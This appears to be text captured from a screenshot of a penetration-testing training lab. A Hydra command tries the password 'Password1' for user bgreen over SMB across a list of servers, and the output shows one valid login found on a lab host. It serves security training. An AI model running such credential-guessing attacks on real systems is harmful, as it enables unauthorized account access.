 Library
Type here to search
My Computer
TienDat Windows 10 (I01)
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Slingshot Linux (I01)
TienDat Hiboxy DC
TienDat Windows 10 (I01)
eth0: 10.130.10.128 | tun0: No
sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ hydra -m workgroup:{hiboxy} -l bgreen -p Password1 -M /tmp/smbservers.tx
t smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-22 16:41:44
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: bgreen   password: Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-22 16:41:44